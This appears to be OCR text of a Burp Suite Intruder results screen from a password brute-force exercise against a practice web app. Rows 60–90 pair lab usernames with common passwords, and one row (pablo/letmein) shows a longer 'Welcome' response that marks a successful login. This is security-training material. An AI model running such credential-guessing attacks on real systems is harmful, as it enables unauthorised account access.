 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length /form>\r\n\x09\x09<p> Comment
60 ediaz 111111 200 12 4703
61 constanza 111111 200 9 4703
62 angelina 111111 200 7 4703
63 luis 111111 200 4 4703
64 1337 123123 200 7 4703
65 admin 123123 200 4 4703
66 gordonb 123123 200 6 4703
67 pablo 123123 200 6 4703
68 smithy 123123 200 7 4703
69 ediaz 123123 200 8 4703
70 constanza 123123 200 5 4703
71 angelina 123123 200 6 4703
72 luis 123123 200 6 4703
73 1337 admin 200 9 4703
74 admin admin 200 10 4703
75 gordonb admin 200 7 4703
76 pablo admin 200 13 4703
77 smithy admin 200 6 4703
78 ediaz admin 200 7 4703
79 constanza admin 200 6 4703
80 angelina admin 200 7 4703
81 luis admin 200 7 4703
82 1337 letmein 200 6 4703
83 admin letmein 200 5 4703
84 gordonb letmein 200 8 4703
85 pablo letmein 200 12 4741 Welcome to the password protected ...
86 smithy letmein 200 12 4703
87 ediaz letmein 200 5 4703
88 constanza letmein 200 9 4703
89 angelina letmein 200 10 4703
90 luis letmein 200 6 4703